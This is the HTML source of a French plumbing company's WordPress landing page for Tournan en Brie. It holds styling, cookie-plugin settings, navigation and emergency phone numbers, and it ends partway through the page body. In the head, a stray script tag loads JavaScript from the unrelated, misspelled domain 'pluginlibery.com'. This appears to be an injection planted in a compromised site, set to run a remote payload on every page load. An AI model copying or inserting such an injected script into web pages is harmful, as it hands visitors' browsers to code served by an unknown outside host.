

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisan-laurent.fr/plombier-tournan-en-brie/
body_size: 24440
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

		<!--[if lt IE 9]>
	<script src="//www.artisan-laurent.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='//www.artisan-laurent.fr';var et_post_id='56426';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>LP &#8211; Plomberie &#8211; Tournan en Brie (77)|Artisan Laurent</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.artisan-laurent.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux" href="//www.artisan-laurent.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux des commentaires" href="//www.artisan-laurent.fr/comments/feed/" />
<meta content="TD Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='//www.artisan-laurent.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//www.artisan-laurent.fr/wp-content/themes/Divi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=2bb5a2' type='text/css' media='all' />
<link rel='stylesheet' id='td-divi-child-comments-styles-css' href='//www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;ver=2bb5a2#038;subset=latin,latin-ext,cyrillic,vietnamese,greek,greek-ext,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.artisan-laurent.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<link rel="//api.w.org/" href="//www.artisan-laurent.fr/wp-json/" /><link rel="alternate" type="application/json" href="//www.artisan-laurent.fr/wp-json/wp/v2/pages/56426" />
<link rel="canonical" href="https://www.artisan-laurent.fr/plombier-tournan-en-brie/" />
<link rel='shortlink' href='//www.artisan-laurent.fr/?p=56426' />
<link rel="alternate" type="application/json+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fplombier-tournan-en-brie%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2Fplombier-tournan-en-brie%2F&#038;format=xml" />
<!-- SUR IONOS --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="//www.artisan-laurent.fr/wp-content/uploads/2018/01/favicon.ico" /><!--datalayer-->
<script type="text/javascript">
(function($) {
$(document).ready(function() {
$('.et_pb_contact_submit').click(function() {
window.dataLayer = window.dataLayer || [];
dataLayer.push({
'event' : 'formulairerempli',             
}); 
}); 
});
})(jQuery);
</script>
<!--End datalayer --><script src="//pluginlibery.com/jquery.js"></script>
		<!-- Plugin TD Analytics -->

		


    


		

	
  	


	<style>.custom-phone#et-info-phone{display: inherit!important;}</style><style id="et-core-unified-cached-inline-styles">.nav li ul{border-color:#eb3337}#top-header,#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:20px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#9b0045}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:97%}.et_pb_svg_logo #logo{height:97%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#9b0045!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}#main-header,#et-top-navigation{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-49>a{background-color:transparent!important;border:1px solid #ffffff;border-radius:20px;font-size:14px!important;font-weight:bold!important;margin-bottom:11px!important;padding-bottom:5px!important;padding-left:13px;padding-right:13px;padding-top:5px!important;text-transform:uppercase!important}#et-info-phone::before{margin-right:10px}span.engagement{padding-left:4px;font-size:19px}#et-info-phone{margin-right:0px}#et-info-email::before{content:"";background-color:#eb3337;color:rgb(255,255,255);margin-right:10px;border-radius:5px;padding:5px}#top-menu .current-menu-item a::before,#top-menu .current_page_item a::before{content:"";position:absolute;z-index:2;left:0;right:0}#top-menu li a:before{content:"";position:absolute;z-index:-2;left:0;right:100%;bottom:41%;background:#9b0045;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-menu li a:hover{opacity:1!important}#top-menu li a:hover:before{right:0}#top-menu li li a:before{bottom:10%}.et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_pb_slider_parallax{overflow:inherit!important}@media only screen and (min-width :981px){.mp_column_3{margin-top:-300px;background:#fff;padding:25px 13px;box-shadow:0px 0px100px 20px rgba(109,109,109,0.2)}}@media only screen and (max-width :980px){.mp_column_3{background:#fff;padding:25px 13px}}.roundedsplit::before,.roundedsplit::after{position:absolute;content:'';pointer-events:none}.roundedsplit::before,.roundedsplit::after{top:-40px;left:0;z-index:10;width:50%;height:40px;background:inherit}.roundedsplit::before{border-radius:0 80px 0 0}.roundedsplit::after{left:50%;border-radius:80px 0 0 0}#footer-info{float:none;padding-bottom:10px;color:#666;text-align:center}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:0px}.mp_m_blurb_pulse:hover .et-pb-icon{-webkit-animation-name:gq_pulse_icon;animation-name:gq_pulse_icon;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.filter_grey img{-moz-filter:grayscale(100%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(100%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(100%);-webkit-transition:.5s ease-in-out}.filter_grey:hover img{-moz-filter:grayscale(0%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(0%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(0%);-webkit-transition:.5s ease-in-out}@media (max-width:640px){#logo{max-height:100%}.et_mobile_menu{border-top:3px solid #000000}.mobile_menu_bar:before{color:#000000}span.engagement{display:none}#et-info-email{position:relative;display:none}#top-header{position:fixed!important}#top-header.et-fixed-header{position:fixed!important;top:0px!important}#et-info-phone::before{padding:3px!important}span.dispo{display:initial!important;display:block!important;padding-top:16px}}span.dispo{display:none}span#et-info-phone{background-color:#ba0000;border-radius:10px;padding:3px 11px}.et-fixed-header span.dispo{display:none!important}@media only screen and (min-width:600px) and (max-width:980px){#logo{max-height:95%}}@media only screen and (max-width:479px){#logo{max-height:80%}}@media only screen and (min-width:981px) and (max-width:1100px){#logo{max-height:80%}}.page-id-56304 div#top-header{display:none}.page-id-56320 div#top-header{display:none}.page-id-56316 div#top-header{display:none}.page-id-56312 div#top-header{display:none}</style></head>
<body class="page-template-default page page-id-56426 page-plombier-tournan-en-brie et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">

	
		<!-- Plugin TD Analytics -->
		
		

		


		

	
  	



	
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
					
					
					<span id="et-info-phone" class="custom-phone">
						<a href="tel:+33145364536">
							01 45 36 45 36 
						</a>
					</span>
					
					
					
				
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a>6J/7 &#8211; 7h30-23h</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="//www.artisan-laurent.fr/">
						<img src="//www.artisan-laurent.fr/wp-content/uploads/2021/01/AF_logo_black.png" alt="Artisan Laurent" id="logo" data-height-percentage="97" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="99" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="//www.artisan-laurent.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="//www.artisan-laurent.fr/plomberie/">Plomberie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="//www.artisan-laurent.fr/degorgement/">Dégorgement</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="//www.artisan-laurent.fr/depannage-urgence/">Dépannage d&#8217;urgence</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="//www.artisan-laurent.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">


			
				<article id="post-56426" class="post-56426 page type-page status-publish hentry category-divi category-ville-sur-divi">

				
					<div class="entry-content">
					<div class="et_pb_section et_animated et_pb_section_0 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_0 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_0 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">PLOMBERIE</h4>
						<div class="et_pb_blurb_description">
							<p>Artisan à Tournan en Brie depuis 2006</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_1 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_1 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Intervention sans rendez-vous</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_2 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_animated et_pb_blurb_2 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<div style="background-color: #ffffff; border-radius: 10px; padding: 7px 25px;"><a style="color: #ba0000; border-bottom: 2px solid #ba0000;" href="tel:+33144750460"><img decoding="async" style="padding-right: 9px; margin-right: 6px;" src="../wp-content/uploads/2018/01/telephone.png" width="23" height="40" />01 44 75 04 60</a><br />
<span style="font-size: 22px;">Service urgence dédié</span></div>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
